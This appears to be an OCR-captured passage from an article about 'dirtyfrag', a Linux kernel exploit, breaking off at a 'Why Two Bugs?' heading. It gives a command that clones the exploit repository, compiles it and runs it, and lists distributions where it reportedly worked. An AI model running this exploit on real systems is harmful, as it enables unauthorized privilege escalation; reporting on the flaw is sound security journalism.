
git clone 
https://github.com/V4bel/dirtyfrag.git 
&& cd dirtyfrag && gcc -O0 -Wall -o 
exp exp.c -lutil && ./exp
Kim tested this on Ubuntu 24.04.4, RHEL 10.1,
openSUSE Tumbleweed, CentOS Stream 10,
AlmaLinux 10, Fedora 44, and more. It worked
on all of them. RHEL 8 is confirmed vulnerable.
Debian users report mixed results.
Why Two Bugs?